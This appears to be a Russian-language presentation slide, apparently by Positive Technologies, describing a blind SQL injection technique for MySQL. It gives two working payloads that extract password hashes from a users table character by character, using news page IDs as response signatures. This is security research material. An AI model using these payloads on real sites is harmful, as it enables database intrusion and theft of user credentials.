 Blind SQL Injection – Новые методы эксплуатации (MySQL) Скоростной предел...

Как быть, если сообщение об ошибке подавляется?

Можно ограничить набор подбираемых символов. Например для MD5 – это вхождение в диапазон символов [0-9a-f]

В качестве сигнатур использовать заголовки из новостных лент, разделы сайта и т.п.

Реализация:

/?id=if((mid((select pwd from users limit 0,1),1,1)in('a'))>0,(12345),if((mid((select pwd from users limit 0,1),1,1)in('b'))>0,(12346), …….. ,null))

или

/?id=if((mid((select pwd from users limit 0,1),1,1)in('a','b','c','d','e','f'))>0,(12345),if((mid((select pwd from users limit 0,1),1,1)in('0','1','2','3','4','5','6','7','8','9'))>0,(12346), …….. ,null))

• «12345» и «123456» в данном контексте – это идентификатор новости на сайте

• Ограничение данного метода:

▪ Подходящая архитектура приложения

▪ Ограничение на длину HTTP-запроса в 8192 байт

POSITIVE TECHNOLOGIES